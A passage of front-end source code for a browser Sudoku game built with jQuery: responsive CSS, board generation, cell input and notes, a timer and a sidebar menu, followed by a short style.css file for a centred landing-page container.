          font-size: 60px;
        }
        .board_console .num {
          font-size: 60px;
        }
      }

      @media all and (orientation: landscape) and (min-height: 640px) {
        h1 {
          font-size: 50px;
        }
        .statistics {
          font-size: 30px;
        }
        .sudoku_board .cell span {
          font-size: 50px;
        }
        .board_console .num {
          font-size: 50px;
        }
      }

      @media all and (orientation: portrait) and (max-width: 1000px) {
        .sudoku_board .cell span {
          font-size: 30px;
        }
      }

      @media all and (orientation: portrait) and (max-width: 640px) {
        .sudoku_board .cell span {
          font-size: 24px;
        }
        .sudoku_board .cell .note {
          font-size: 10px;
        }
      }

      @media all and (orientation: portrait) and (max-width: 470px) {
        .sudoku_board .cell span {
          font-size: 16px;
        }
        .sudoku_board .cell .note {
          font-size: 8px;
        }
      }

      @media all and (orientation: portrait) and (max-width: 320px) {
        .sudoku_board .cell span {
          font-size: 12px;
        }
        .sudoku_board .cell .note {
          font-size: 8px;
        }
      }

      @media all and (orientation: portrait) and (max-width: 240px) {
        .sudoku_board .cell span {
          font-size: 10px;
        }
      }
      .sudoku_board {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        width: 100%;
      }

      .cell {
        width: 30px;
        height: 30px;
        border: 1px solid #ccc;
        text-align: center;
        line-height: 30px;
        cursor: pointer;
      }

      .cell.selected {
        background-color: #ff9;
      }

      .cell.fix {
        background-color: #eee;
      }

      .cell.samevalue {
        background-color: #f99;
      }

      .cell.border_h {
        border-bottom: 2px solid #000;
      }

      .cell.border_v {
        border-right: 2px solid #000;
      }

      .statistics {
        margin-top: 10px;
      }

      .board_console_container {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
      }

      .board_console {
        display: flex;
        justify-content: center;
        margin: auto;
      }

      .num {
        width: 30px;
        height: 30px;
        border: 1px solid #ccc;
        text-align: center;
        line-height: 30px;
        cursor: pointer;
      }

      .num.selected {
        background-color: #ff9;
      }

      .num.no {
        background-color: #eee;
      }

      .gameover_container {
        position: absolute;
        background-color: rgba(0, 0, 0, 0.7);
        color: white;
        text-align: center;
        padding: 20px;
        border-radius: 5px;
        display: flex;
        align-items: center;
        justify-content: center;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
      }

      #sidebar-toggle {
        display: block;
        position: fixed;
        top: 20px;
        left: 20px;
        z-index: 999;
      }

      .bar {
        display: block;
        width: 25px;
        height: 3px;
        background-color: #333;
        margin: 5px 0;
      }

      #sudoku_menu {
        position: fixed;
        top: 0;
        left: -250px;
        width: 250px;
        height: 100%;
        background: #333;
        transition: left 0.3s ease;
      }

      #sudoku_menu ul {
        list-style: none;
        padding: 0;
      }

      #sudoku_menu ul li {
        padding: 10px 0;
        border-bottom: 1px solid #444;
      }

      #sudoku_menu ul li a {
        color: #fff;
        text-decoration: none;
        display: block;
        padding: 10px;
        transition: background 0.3s ease;
      }

      #sudoku_menu ul li a:hover {
        background: #555;
      }

      #sudoku_menu.open-sidebar {
        left: 0;
      }
    </style>
  </head>
  <body>
    <a href="#" id="sidebar-toggle">
      <span class="bar"></span>
      <span class="bar"></span>
      <span class="bar"></span>
    </a>

    <h1 id="sudoku_title">SUDOKU</h1>

    <div id="sudoku_menu">
      <ul>
        <li><a class="restart" href="#">New Game</a></li>
        <li></li>
      </ul>
    </div>

    <div id="sudoku_container"></div>

    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script>
      // JavaScript code
      /* Work in progress */

      /**
Sudoku game
*/
      function Sudoku(params) {
        var t = this;

        this.INIT = 0;
        this.RUNNING = 1;
        this.END = 2;

        this.id = params.id || "sudoku_container";
        this.displaySolution = params.displaySolution || 0;
        this.displaySolutionOnly = params.displaySolutionOnly || 0;
        this.displayTitle = params.displayTitle || 0;
        this.highlight = params.highlight || 0;
        this.fixCellsNr = params.fixCellsNr || 32;
        this.n = 3;
        this.nn = this.n * this.n;
        this.cellsNr = this.nn * this.nn;

        if (this.fixCellsNr < 10) this.fixCellsNr = 10;
        if (this.fixCellsNr > 70) this.fixCellsNr = 70;

        this.init();

        //counter
        setInterval(function () {
          t.timer();
        }, 1000);

        return this;
      }

      Sudoku.prototype.init = function () {
        this.status = this.INIT;
        this.cellsComplete = 0;
        this.board = [];
        this.boardSolution = [];
        this.cell = null;
        this.markNotes = 0;
        this.secondsElapsed = 0;

        if (this.displayTitle == 0) {
          $("#sudoku_title").hide();
        }

        this.board = this.boardGenerator(this.n, this.fixCellsNr);

        return this;
      };

      Sudoku.prototype.timer = function () {
        if (this.status === this.RUNNING) {
          this.secondsElapsed++;
          $(".time").text("" + this.secondsElapsed);
        }
      };

      /**
Shuffle array
*/
      Sudoku.prototype.shuffle = function (array) {
        var currentIndex = array.length,
          temporaryValue = 0,
          randomIndex = 0;

        while (0 !== currentIndex) {
          randomIndex = Math.floor(Math.random() * currentIndex);
          currentIndex -= 1;
          temporaryValue = array[currentIndex];
          array[currentIndex] = array[randomIndex];
          array[randomIndex] = temporaryValue;
        }

        return array;
      };

      /**
Generate the sudoku board
*/
      Sudoku.prototype.boardGenerator = function (n, fixCellsNr) {
        var matrix_fields = [],
          index = 0,
          i = 0,
          j = 0,
          j_start = 0,
          j_stop = 0;

        //generate solution
        this.boardSolution = [];

        //shuffle matrix indexes
        for (i = 0; i < this.nn; i++) {
          matrix_fields[i] = i + 1;
        }

        //shuffle sudoku 'collors'
        matrix_fields = this.shuffle(matrix_fields);
        for (i = 0; i < n * n; i++) {
          for (j = 0; j < n * n; j++) {
            var value = Math.floor(((i * n + i / n + j) % (n * n)) + 1);
            this.boardSolution[index] = value;
            index++;
          }
        }

        //shuffle sudokus indexes of bands on horizontal and vertical
        var blank_indexes = [];
        for (i = 0; i < this.n; i++) {
          blank_indexes[i] = i + 1;
        }

        //shuffle sudokus bands horizontal
        var bands_horizontal_indexes = this.shuffle(blank_indexes);
        var board_solution_tmp = [];
        index = 0;
        for (i = 0; i < bands_horizontal_indexes.length; i++) {
          j_start = (bands_horizontal_indexes[i] - 1) * this.n * this.nn;
          j_stop = bands_horizontal_indexes[i] * this.n * this.nn;

          for (j = j_start; j < j_stop; j++) {
            board_solution_tmp[index] = this.boardSolution[j];
            index++;
          }
        }
        this.boardSolution = board_solution_tmp;

        //shuffle sudokus bands vertical
        var bands_vertical_indexes = this.shuffle(blank_indexes);
        board_solution_tmp = [];
        index = 0;
        for (k = 0; k < this.nn; k++) {
          for (i = 0; i < this.n; i++) {
            j_start = (bands_vertical_indexes[i] - 1) * this.n;
            j_stop = bands_vertical_indexes[i] * this.n;

            for (j = j_start; j < j_stop; j++) {
              board_solution_tmp[index] = this.boardSolution[j + k * this.nn];
              index++;
            }
          }
        }
        this.boardSolution = board_solution_tmp;

        //shuffle sudokus lines on each bands horizontal
        //TO DO

        //shuffle sudokus columns on each bands vertical
        //TO DO

        //board init
        var board_indexes = [],
          board_init = [];

        //shuffle board indexes and cut empty cells
        for (i = 0; i < this.boardSolution.length; i++) {
          board_indexes[i] = i;
          board_init[i] = 0;
        }

        board_indexes = this.shuffle(board_indexes);
        board_indexes = board_indexes.slice(0, this.fixCellsNr);

        //build the init board
        for (i = 0; i < board_indexes.length; i++) {
          board_init[board_indexes[i]] = this.boardSolution[board_indexes[i]];
          if (parseInt(board_init[board_indexes[i]]) > 0) {
            this.cellsComplete++;
          }
        }

        return this.displaySolutionOnly ? this.boardSolution : board_init;
      };

      /**
Draw sudoku board in the specified container
*/
      Sudoku.prototype.drawBoard = function () {
        var index = 0,
          position = { x: 0, y: 0 },
          group_position = { x: 0, y: 0 };

        var sudoku_board = $("<div></div>").addClass("sudoku_board");
        var sudoku_statistics = $("<div></div>")
          .addClass("statistics")
          .html(
            '<b>Cells:</b> <span class="cells_complete">' +
              this.cellsComplete +
              "/" +
              this.cellsNr +
              '</span> <b>Time:</b> <span class="time">' +
              this.secondsElapsed +
              "</span>"
          );

        $("#" + this.id).empty();

        //draw board
        for (i = 0; i < this.nn; i++) {
          for (j = 0; j < this.nn; j++) {
            position = { x: i + 1, y: j + 1 };
            group_position = {
              x: Math.floor((position.x - 1) / this.n),
              y: Math.floor((position.y - 1) / this.n),
            };

            var value = this.board[index] > 0 ? this.board[index] : "",
              value_solution =
                this.boardSolution[index] > 0 ? this.boardSolution[index] : "",
              cell = $("<div></div>")
                .addClass("cell")
                .attr("x", position.x)
                .attr("y", position.y)
                .attr("gr", group_position.x + "" + group_position.y)
                .html("<span>" + value + "</span>");

            if (this.displaySolution) {
              $(
                '<span class="solution">(' + value_solution + ")</span>"
              ).appendTo(cell);
            }

            if (value > 0) {
              cell.addClass("fix");
            }

            if (position.x % this.n === 0 && position.x != this.nn) {
              cell.addClass("border_h");
            }

            if (position.y % this.n === 0 && position.y != this.nn) {
              cell.addClass("border_v");
            }

            cell.appendTo(sudoku_board);
            index++;
          }
        }

        sudoku_board.appendTo("#" + this.id);

        //draw console
        var sudoku_console_cotainer = $("<div></div>").addClass(
          "board_console_container"
        );
        var sudoku_console = $("<div></div>").addClass("board_console");

        for (i = 1; i <= this.nn; i++) {
          $("<div></div>").addClass("num").text(i).appendTo(sudoku_console);
        }
        $("<div></div>")
          .addClass("num remove")
          .text("X")
          .appendTo(sudoku_console);
        $("<div></div>")
          .addClass("num note")
          .text("?")
          .appendTo(sudoku_console);

        //draw gameover
        var sudoku_gameover = $(
          '<div class="gameover_container"><div class="gameover">Congratulation! <button class="restart">Play Again</button></div></div>'
        );

        //add all to sudoku container
        sudoku_console_cotainer.appendTo("#" + this.id).hide();
        sudoku_console.appendTo(sudoku_console_cotainer);
        sudoku_statistics.appendTo("#" + this.id);
        sudoku_gameover.appendTo("#" + this.id).hide();

        //adjust size
        this.resizeWindow();
      };

      Sudoku.prototype.resizeWindow = function () {
        console.time("resizeWindow");

        var screen = { w: $(window).width(), h: $(window).height() };

        //adjust the board
        var b_pos = $("#" + this.id + " .sudoku_board").offset(),
          b_dim = {
            w: $("#" + this.id + " .sudoku_board").width(),
            h: $("#" + this.id + " .sudoku_board").height(),
          },
          s_dim = {
            w: $("#" + this.id + " .statistics").width(),
            h: $("#" + this.id + " .statistics").height(),
          };

        var screen_wr = screen.w + s_dim.h + b_pos.top + 10;

        if (screen_wr > screen.h) {
          $("#" + this.id + " .sudoku_board").css(
            "width",
            screen.h - b_pos.top - s_dim.h - 14
          );
          $("#" + this.id + " .board_console").css("width", b_dim.h / 2);
        } else {
          $("#" + this.id + " .sudoku_board").css("width", "98%");
          $("#" + this.id + " .board_console").css("width", "50%");
        }

        var cell_width = $(
            "#" + this.id + " .sudoku_board .cell:first"
          ).width(),
          note_with = Math.floor(cell_width / 2) - 1;

        $("#" + this.id + " .sudoku_board .cell").height(cell_width);
        $("#" + this.id + " .sudoku_board .cell span").css(
          "line-height",
          cell_width + "px"
        );
        $("#" + this.id + " .sudoku_board .cell .note").css({
          "line-height": note_with + "px",
          width: note_with,
          height: note_with,
        });

        //adjust the console
        var console_cell_width = $(
          "#" + this.id + " .board_console .num:first"
        ).width();
        $("#" + this.id + " .board_console .num").css(
          "height",
          console_cell_width
        );
        $("#" + this.id + " .board_console .num").css(
          "line-height",
          console_cell_width + "px"
        );

        //adjust console
        b_dim = {
          w: $("#" + this.id + " .sudoku_board").width(),
          h: $("#" + this.id + " .sudoku_board").width(),
        };
        b_pos = $("#" + this.id + " .sudoku_board").offset();
        c_dim = {
          w: $("#" + this.id + " .board_console").width(),
          h: $("#" + this.id + " .board_console").height(),
        };

        var c_pos_new = {
          left: b_dim.w / 2 - c_dim.w / 2 + b_pos.left,
          top: b_dim.h / 2 - c_dim.h / 2 + b_pos.top,
        };
        $("#" + this.id + " .board_console").css({
          left: c_pos_new.left,
          top: c_pos_new.top,
        });

        //adjust the gameover container
        var gameover_pos_new = {
          left: screen.w / 20,
          top: screen.w / 20 + b_pos.top,
        };

        $("#" + this.id + " .gameover").css({
          left: gameover_pos_new.left,
          top: gameover_pos_new.top,
        });

        console.log("screen", screen);
        console.timeEnd("resizeWindow");
      };

      /**
Show console
*/
      Sudoku.prototype.showConsole = function (cell) {
        $("#" + this.id + " .board_console_container").show();

        var t = this,
          oldNotes = $(this.cell).find(".note");

        //init
        $("#" + t.id + " .board_console .num").removeClass("selected");

        //mark buttons
        if (t.markNotes) {
          //select markNote button
          $("#" + t.id + " .board_console .num.note").addClass("selected");

          //select buttons
          $.each(oldNotes, function () {
            var noteNum = $(this).text();
            $(
              "#" + t.id + " .board_console .num:contains(" + noteNum + ")"
            ).addClass("selected");
          });
        }

        return this;
      };

      /**
Hide console
*/
      Sudoku.prototype.hideConsole = function (cell) {
        $("#" + this.id + " .board_console_container").hide();
        return this;
      };

      /**
Select cell and prepare it for input from sudoku board console
*/
      Sudoku.prototype.cellSelect = function (cell) {
        this.cell = cell;

        var value = $(cell).text() | 0,
          position = { x: $(cell).attr("x"), y: $(cell).attr("y") },
          group_position = {
            x: Math.floor((position.x - 1) / 3),
            y: Math.floor((position.y - 1) / 3),
          },
          horizontal_cells = $(
            "#" + this.id + ' .sudoku_board .cell[x="' + position.x + '"]'
          ),
          vertical_cells = $(
            "#" + this.id + ' .sudoku_board .cell[y="' + position.y + '"]'
          ),
          group_cells = $(
            "#" +
              this.id +
              ' .sudoku_board .cell[gr="' +
              group_position.x +
              "" +
              group_position.y +
              '"]'
          ),
          same_value_cells = $(
            "#" + this.id + " .sudoku_board .cell span:contains(" + value + ")"
          );

        //remove all other selections
        $("#" + this.id + " .sudoku_board .cell").removeClass(
          "selected current group"
        );
        $("#" + this.id + " .sudoku_board .cell span").removeClass("samevalue");
        //select current cell
        $(cell).addClass("selected current");

        //highlight select cells
        if (this.highlight > 0) {
          horizontal_cells.addClass("selected");
          vertical_cells.addClass("selected");
          group_cells.addClass("selected group");
          same_value_cells.not($(cell).find("span")).addClass("samevalue");
        }

        if ($(this.cell).hasClass("fix")) {
          $("#" + this.id + " .board_console .num").addClass("no");
        } else {
          $("#" + this.id + " .board_console .num").removeClass("no");

          this.showConsole();
          this.resizeWindow();
        }
      };

      /**
Add value from sudoku console to selected board cell
*/
      Sudoku.prototype.addValue = function (value) {
        console.log("prepare for addValue", value);

        var position = { x: $(this.cell).attr("x"), y: $(this.cell).attr("y") },
          group_position = {
            x: Math.floor((position.x - 1) / 3),
            y: Math.floor((position.y - 1) / 3),
          },
          horizontal_cells =
            "#" + this.id + ' .sudoku_board .cell[x="' + position.x + '"]',
          vertical_cells =
            "#" + this.id + ' .sudoku_board .cell[y="' + position.y + '"]',
          group_cells =
            "#" +
            this.id +
            ' .sudoku_board .cell[gr="' +
            group_position.x +
            "" +
            group_position.y +
            '"]',
          horizontal_cells_exists = $(
            horizontal_cells + " span:contains(" + value + ")"
          ),
          vertical_cells_exists = $(
            vertical_cells + " span:contains(" + value + ")"
          ),
          group_cells_exists = $(group_cells + " span:contains(" + value + ")"),
          horizontal_notes =
            horizontal_cells + " .note:contains(" + value + ")",
          vertical_notes = vertical_cells + " .note:contains(" + value + ")",
          group_notes = group_cells + " .note:contains(" + value + ")",
          old_value = parseInt($(this.cell).not(".notvalid").text()) || 0;

        if ($(this.cell).hasClass("fix")) {
          return;
        }

        //delete value or write it in cell
        $(this.cell)
          .find("span")
          .text(value === 0 ? "" : value);

        if (
          this.cell !== null &&
          (horizontal_cells_exists.length ||
            vertical_cells_exists.length ||
            group_cells_exists.length)
        ) {
          if (old_value !== value) {
            $(this.cell).addClass("notvalid");
          } else {
            $(this.cell).find("span").text("");
          }
        } else {
          //add value
          $(this.cell).removeClass("notvalid");
          console.log("Value added ", value);

          //remove all notes from current cell,  line column and group
          $(horizontal_notes).remove();
          $(vertical_notes).remove();
          $(group_notes).remove();
        }

        //recalculate completed cells
        this.cellsComplete = $(
          "#" + this.id + " .sudoku_board .cell:not(.notvalid) span:not(:empty)"
        ).length;
        console.log(
          "is game over? ",
          this.cellsComplete,
          this.cellsNr,
          this.cellsComplete === this.cellsNr
        );
        //game over
        if (this.cellsComplete === this.cellsNr) {
          this.gameOver();
        }

        $("#" + this.id + " .statistics .cells_complete").text(
          "" + this.cellsComplete + "/" + this.cellsNr
        );

        return this;
      };

      /**
Add note from sudoku console to selected board cell
*/
      Sudoku.prototype.addNote = function (value) {
        console.log("addNote", value);

        var t = this,
          oldNotes = $(t.cell).find(".note"),
          note_width = Math.floor($(t.cell).width() / 2);

        //add note to cell
        if (oldNotes.length < 4) {
          $("<div></div>")
            .addClass("note")
            .css({
              "line-height": note_width + "px",
              height: note_width - 1,
              width: note_width - 1,
            })
            .text(value)
            .appendTo(this.cell);
        }

        return this;
      };

      /**
Remove note from sudoku console to selected board cell
*/
      Sudoku.prototype.removeNote = function (value) {
        if (value === 0) {
          $(this.cell).find(".note").remove();
        } else {
          $(this.cell)
            .find(".note:contains(" + value + ")")
            .remove();
        }

        return this;
      };

      /**
End game routine
*/
      Sudoku.prototype.gameOver = function () {
        console.log("GAME OVER!");
        this.status = this.END;

        $("#" + this.id + " .gameover_container").show();
      };

      /**
Run a new sudoku game
*/
      Sudoku.prototype.run = function () {
        this.status = this.RUNNING;

        var t = this;
        this.drawBoard();

        //click on board cell
        $("#" + this.id + " .sudoku_board .cell").on("click", function (e) {
          t.cellSelect(this);
        });

        //click on console num
        $("#" + this.id + " .board_console .num").on("click", function (e) {
          var value = $.isNumeric($(this).text())
              ? parseInt($(this).text())
              : 0,
            clickMarkNotes = $(this).hasClass("note"),
            clickRemove = $(this).hasClass("remove"),
            numSelected = $(this).hasClass("selected");

          if (clickMarkNotes) {
            console.log("clickMarkNotes");
            t.markNotes = !t.markNotes;

            if (t.markNotes) {
              $(this).addClass("selected");
            } else {
              $(this).removeClass("selected");
              t.removeNote(0).showConsole();
            }
          } else {
            if (t.markNotes) {
              if (!numSelected) {
                if (!value) {
                  t.removeNote(0).hideConsole();
                } else {
                  t.addValue(0).addNote(value).hideConsole();
                }
              } else {
                t.removeNote(value).hideConsole();
              }
            } else {
              t.removeNote(0).addValue(value).hideConsole();
            }
          }
        });

        //click outer console
        $("#" + this.id + " .board_console_container").on(
          "click",
          function (e) {
            if ($(e.target).is(".board_console_container")) {
              $(this).hide();
            }
          }
        );

        $(window).resize(function () {
          t.resizeWindow();
        });
      };

      //main
      $(function () {
        console.time("loading time");

        //init
        $("head").append(
          '<meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,width=device-width,height=device-height,target-densitydpi=device-dpi,user-scalable=yes" />'
        );

        //game
        var game = new Sudoku({
          id: "sudoku_container",
          fixCellsNr: 30,
          highlight: 1,
          displayTitle: 1,
          //displaySolution: 1,
          //displaySolutionOnly: 1,
        });

        game.run();

        $("#sidebar-toggle").on("click", function (e) {
          $("#sudoku_menu").toggleClass("open-sidebar");
        });

        //restart game
        $("#" + game.id + " .restart").on("click", function () {
          game.init().run();
        });

        $("#sudoku_menu .restart").on("click", function () {
          game.init().run();
          $("#sudoku_menu").removeClass("open-sidebar");
        });

        console.timeEnd("loading time");
      });
    </script>
  </body>
</html>
</file>
<file: style.css>
body {
  background-color: white;
  color: #333;
  font-family: "Book Antiqua", Georgia, serif;
  margin: 0;
  padding: 0;
  line-height: 1.6;
}

.container {
  max-width: 800px;
  margin: 50px auto;
  padding: 20px;
  text-align: center;
  border-radius: 10px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  position: relative;
}

.logo {
  width: 100px;
  height: auto;
}

h1 {
  font-size: 48px;
  margin-bottom: 20px;
  color: #5489dd; /* Changed title color */
}

.content {
  padding-top: 20px;
}

p {
  font-size: 18px;
}

.typeform-container {
  margin-top: 30px;
}
.container {
  position: relative; /* Add relative positioning to the container */
}
/* Styles for white box overlay */
.container::after {
  content: ""; /* Create pseudo-element */
  position: absolute; /* Position the overlay */
  bottom: 0; /* Align to the bottom of the container */
  left: 0; /* Align to the left of the container */
  width: 100%; /* Cover the entire width */
  height: 10%; /* Set the height of the overlay to 10% of the container's height */
  background-color: white; /* Set background color to white */
  z-index: 1; /* Ensure the overlay is above other content */
}
</file>
